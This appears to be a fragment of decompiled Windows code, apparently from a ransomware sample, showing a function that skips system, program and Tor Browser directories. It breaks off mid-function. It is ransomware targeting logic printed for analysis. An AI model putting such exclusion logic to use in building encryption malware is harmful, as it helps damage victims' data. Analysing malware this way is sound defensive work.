 undefined4 __fastcall EXCLUDE_DIRS(short *param_1)
{
LPWSTR pszPath;
short *psVar1;
BOOL BVar2;
pszPath = (LPWSTR)VirtualAlloc((LPVOID)0x0,0x201,0x3000,0x40);
psVar1 = FUN_10008090(param_1,L"\\ProgramData\\");
if (psVar1 == (short *)0x0) {
psVar1 = FUN_10008090(param_1,L"\\Program Files\\");
if (psVar1 == (short *)0x0) {
psVar1 = FUN_10008090(param_1,L"\\Tor Browser\\");
if (psVar1 == (short *)0x0) {
psVar1 = FUN_10008090(param_1,L"Ransomware");
if (psVar1 == (short *)0x0) {
psVar1 = FUN_10008090(param_1,L"\\All Users\\");
if (psVar1 == (short *)0x0) {
psVar1 = FUN_10008090(param_1,L"\\Local Settings\\");
if (psVar1 == (short *)0x0) {
psVar1 = FUN_10008090(param_1,L":\\Windows\\");
if (psVar1 == (short *)0x0) {
BVar2 = SHGetSpecialFolderPathW((HWND)0x0,pszPath,0x2a,0);
if (BVar2 != 0) {
psVar1 = FUN_10008090(param_1,pszPath);
if (psVar1 != (short *)0x0) goto LAB_1000676c;
}
BVar2 = SHGetSpecialFolderPathW((HWND)0x0,pszPath,0x2b,0);
if (BVar2 != 0) {
psVar1 = FUN_10008090(param_1,pszPath);
if (psVar1 != (short *)0x0) goto LAB_1000676c;
}
BVar2 = SHGetSpecialFolderPathW((HWND)0x0,pszPath,0x24,0);
if (BVar2 != 0) {